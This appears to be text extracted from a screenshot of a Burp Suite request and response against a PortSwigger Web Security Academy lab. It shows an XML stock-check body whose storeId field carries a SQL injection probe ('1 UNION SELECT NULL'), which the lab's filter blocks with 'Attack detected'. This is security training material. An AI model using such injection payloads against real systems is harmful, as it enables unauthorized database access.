 Send Cancel < > Target: https://0a6900f304f542e5813bd4a5005b002b.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6900f304f542e5813bd4a5005b002b.web-security-academy.net
3 Cookie: session=4rUBimW7DOyK8fkIKDuLpRuXG3WWQNdP
4 Content-Length: 125
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Origin: https://0a6900f304f542e5813bd4a5005b002b.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a6900f304f542e5813bd4a5005b002b.web-security-academy.net/product?p
roductId=1
18 Accept-Encoding: gzip, deflate
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT NULL
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"